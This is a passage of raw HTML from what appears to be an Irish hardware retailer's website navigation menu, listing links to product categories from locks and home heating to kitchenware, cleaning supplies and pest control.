href="https://www.lenehans.ie/hardware-diy/locks-security/bicycle-locks.html" ><span class="name">Bicycle Locks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/locks-security/bolts.html" ><span class="name">Bolts, Latches and Padbolts</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/locks-security/door-security.html" ><span class="name">Door Security</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/locks-security/keys-keyrings.html" ><span class="name">Keys &amp; Keyrings</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/locks-security/window-security.html" ><span class="name">Window Security</span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares.html"  class="level-top" ><span class="name">Housewares</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="custom" data-ox-mm-col="6"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-6"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating.html"  class="" ><span class="name">Home Heating</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating/heaters.html" ><span class="name">Heaters</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating/draft-excluders.html" ><span class="name">Draught Excluders</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating/dehumidifiers-moisture-absorbers.html" ><span class="name">Dehumidifiers &amp; Moisture Absorbers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating/radiator-cabinets.html" ><span class="name">Radiator Cabinets</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating/electric-blankets-hot-water-bottles.html" ><span class="name">Electric Blankets &amp; Hot Water Bottles</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating/insulation.html" ><span class="name">Insulation</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating/fireside.html" ><span class="name">Fireside</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating/humidifiers.html" ><span class="name">Humidifiers</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-preparation-protection-essentials.html"  class="" ><span class="name">Home Preparation &amp; Protection</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-preparation-protection-essentials/leaks-sealant-essentials.html" ><span class="name">Leaks &amp; Sealant Essentials</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-preparation-protection-essentials/water-storage-access.html" ><span class="name">Water Storage &amp; Access</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-preparation-protection-essentials/lighting-essentials.html" ><span class="name">Lighting Essentials</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-preparation-protection-essentials/heat-draught-essentials.html" ><span class="name">Heat &amp; Draught Essentials</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-preparation-protection-essentials/snow-essentials.html" ><span class="name">Snow Essentials</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-preparation-protection-essentials/safety-essentials.html" ><span class="name">Safety Essentials</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen.html"  class="" ><span class="name">Kitchen</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/cookware.html" ><span class="name">Cooking</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/baking.html" ><span class="name">Baking</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/kitchen-accessories.html" ><span class="name">Kitchen Accessories</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/kitchen-furniture.html" ><span class="name">Kitchen Furniture </span></a></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/kitchen-appliances.html" ><span class="name">Kitchen Appliances</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/kitchen-appliances/microwaves.html" ><span class="name">Microwaves</span></a></div></li></ul></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/kitchen-table-linen.html" ><span class="name">Kitchen Table &amp; Linen</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/dining-glassware.html" ><span class="name">Dining &amp; Glassware</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/sink-organisers.html" ><span class="name">Sink Organisers </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/cooking-liners-accessories.html" ><span class="name">Cooking Liners &amp; Accessories</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/food-preservation-storage.html" ><span class="name">Food Preservation &amp; Storage</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/kitchen-storage.html" ><span class="name">Kitchen Storage </span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares.html"  class="" ><span class="name">General Housewares</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/laundry-products.html" ><span class="name">Laundry Products</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/shelving-storage-units.html" ><span class="name">Furniture, Shelving &amp; Storage</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/plate-hangers.html" ><span class="name">Plate Hangers/ Stands</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/scissors.html" ><span class="name">Scissors</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/post-boxes.html" ><span class="name">Post Boxes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/vacuum-bags.html" ><span class="name">Replacement Vacuum Bags</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/curtain-rails-fixings.html" ><span class="name">Curtain Rails &amp; Fixings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/utensils-gadgets.html" ><span class="name">Utensils + Gadgets</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/bins.html" ><span class="name">Bins &amp; Bin Liners</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/shopping-trolleys.html" ><span class="name">Shopping Bags &amp; Trolleys</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/ceramic-blade-cutters-scissors.html" ><span class="name">Ceramic Blade Cutters &amp; Scissors</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/child-safety-products.html" ><span class="name">Child Safety Products</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/home-gym-equipment.html" ><span class="name">Home Gym Equipment</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/homewares.html" ><span class="name">Bedding</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/gift-vouchers.html" ><span class="name">Gift Vouchers</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/office-stationery.html" ><span class="name">Office &amp; Stationery </span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/pet-accessories.html"  class="" ><span class="name">Pet Care &amp; Accessories</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/cat-food.html" ><span class="name">Cat Food</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/dog-food.html" ><span class="name">Dog Food</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/pet-collars.html" ><span class="name">Pet Collars</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/leashes.html" ><span class="name">Leashes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/clean-up.html" ><span class="name">Clean-up</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/bowls-feeders.html" ><span class="name">Bowls &amp; Feeders</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/pet-toys.html" ><span class="name">Pet Toys</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/pet-grooming-products.html" ><span class="name">Pet Grooming Products</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/pet-beds-kennels.html" ><span class="name">Pet Beds &amp; Kennels</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor.html"  class="" ><span class="name">Home Furnishings &amp; Decor</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/mirrors.html" ><span class="name">Mirrors </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/cushions.html" ><span class="name">Cushions</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/throws.html" ><span class="name">Throws</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/self-adhesive-contact.html" ><span class="name">Self Adhesive Contact</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/lamp-shades.html" ><span class="name">Lamp Shades</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/wall-coverings.html" ><span class="name">Wall Coverings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/cabinet-furniture.html" ><span class="name">Decorative Knobs &amp; Handles</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/candles.html" ><span class="name">Candles &amp; Scents</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/wall-clocks.html" ><span class="name">Wall Clocks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/table-lamps.html" ><span class="name">Table lamps </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/floor-lamps.html" ><span class="name">Floor lamps</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/prints-frames.html" ><span class="name">Prints &amp; Frames</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/rugs-mats-runners.html" ><span class="name">Rugs, Mats &amp; Runners </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/flooring-tiling.html" ><span class="name">Flooring &amp; Tiling</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/artificial-flowers-greenery.html" ><span class="name">Artificial Flowers &amp; Greenery </span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/seasonal-decor.html" ><span class="name">Seasonal Décor</span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="menu-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products.html"  class="level-top" ><span class="name">Cleaning Shop</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="custom" data-ox-mm-cw="1600" data-ox-mm-col="4"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-4"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-agents.html"  class="" ><span class="name">Cleaning Agents</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-agents/multi-purpose-cleaners.html" ><span class="name">Multi-Purpose Cleaners</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/cleaning-agents/natural-cleaning-products.html" ><span class="name">Natural Cleaning Products</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-agents/adhesive-remover.html" ><span class="name">Adhesive Remover</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/cleaning-agents/isopropanol-acetone.html" ><span class="name">Isopropanol / Acetone</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-agents/metal-maintenance.html" ><span class="name">Metal Maintenance &amp; Rust Remover</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-agents/garage-maintenance-work-cleaners.html" ><span class="name">Garage, Paint &amp; Maintenance Work Cleaners</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-agents/stain-removers.html" ><span class="name">Stain Removers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-agents/astonish-cleaning-products.html" ><span class="name">Astonish Cleaning Products</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-agents/hg-specialist-cleaning-products.html" ><span class="name">HG Cleaning Products</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners.html"  class="" ><span class="name">Room &amp; Surface Cleaners</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/kitchen-and-kitchen-appliance-cleaners.html" ><span class="name">Cleaning Kitchens &amp; Kitchen Appliances</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/bathroom-cleaners.html" ><span class="name">Bathroom Cleaners</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/mould-damp-grout.html" ><span class="name">Cleaning Mould, Damp &amp; Grout</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/drain-unblockers.html" ><span class="name">Drain Unblockers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/carpet-upholstery-fabric.html" ><span class="name">Cleaning Carpet, Upholstery, Leather &amp; Fabric</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/wood-furniture.html" ><span class="name">Cleaning Wood &amp; Furniture</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/window-cleaning.html" ><span class="name">Glass &amp; Window Cleaning</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/floor-care.html" ><span class="name">Floor Care</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/decking-paths-garden-furniture.html" ><span class="name">Decking, Paths &amp; Garden Furniture</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/laundry-cleaning.html"  class="" ><span class="name">Laundry Cleaning</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/laundry-cleaning/whiteners.html" ><span class="name">Whiteners </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/laundry-cleaning/colour-catches.html" ><span class="name">Colour Catches </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/laundry-cleaning/washing-machine-cleaners.html" ><span class="name">Washing Machine Cleaners </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/laundry-cleaning/starch-easy-iron.html" ><span class="name">Starch  &amp; Easy Iron</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/laundry-cleaning/stain-odour-removers.html" ><span class="name">Stain &amp; Odour Removers</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/laundry-cleaning/laundry-powder-liquid-detergent.html" ><span class="name"> Laundry Powder &amp; Liquid Detergent</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories.html"  class="" ><span class="name">Cleaning Tools &amp; Accessories</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories/brushes-mops.html" ><span class="name">Brushes &amp; Mops</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories/buckets-bins.html" ><span class="name">Buckets &amp; Bins</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories/cloths-sponges.html" ><span class="name">Cloths &amp; Sponges</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories/scourers-cloths-gloves.html" ><span class="name">Scourers, Cloths + Gloves</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories/dish-brushes.html" ><span class="name">Dish Brushes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories/carpet-sweepers.html" ><span class="name">Carpet Sweepers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories/squeegees.html" ><span class="name">Window Cleaning</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories/dosco-colour-coded-cleaning-range.html" ><span class="name">Dosco Colour Coded Cleaning Range</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/cleaning-products/cleaning-tools-accessories/wet-floor-signs.html" ><span class="name">Wet Floor Signs</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/waste-protection.html"  class="" ><span class="name">Gloves &amp; Waste Disposal</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/waste-protection/rubber-disposable-gloves.html" ><span class="name">Rubber / Disposable Gloves</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/waste-protection/refuse-rubble-sacks.html" ><span class="name">Refuse &amp; Rubble Sacks</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/personal-care-fresheners.html"  class="" ><span class="name">Personal Care &amp; Fresheners</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/personal-care-fresheners/scents-air-fresheners.html" ><span class="name">Scents &amp; Air Fresheners</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/personal-care-fresheners/hand-soap.html" ><span class="name">Soap, Hand Sanitiser &amp; Skincare </span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="item-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control.html"  class="level-top" ><span class="name">Pest Control</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/bed-bug-killer.html"  class="" ><span class="name">Bed Bug Control</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/moth-killer.html"  class="" ><span class="name">Moth Control</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/electronic-pest-control.html"  class="" ><span class="name">Electronic Pest Control</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/bird-scarers.html"  class="" ><span class="name">Bird Scarers</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/pepper-dust.html"  class="" ><span class="name">Pepper Dust</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/bugs-insect-contol.html"  class="" ><span class="name">Bugs &amp; Insect Contol</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/ant-killer.html"  class="" ><span class="name">Ant Control</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/dog-control.html"  class="" ><span class="name">Dog &amp; Cat Foul Control</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/slug-killers.html"  class="" ><span class="name">Slug Control</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/woodlice-beetle-killer.html"  class="" ><span class="name">Woodlice &amp; Beetle Killer</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/pest-control/mouse-rat-trap.html"  class="" ><span class="name">Mouse &amp; Rat Control</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/pest-control/fly-control.html"  class="" ><span class="name">Fly Control</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/wasp-killer.html"  class="" ><span class="name">Wasp Control</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  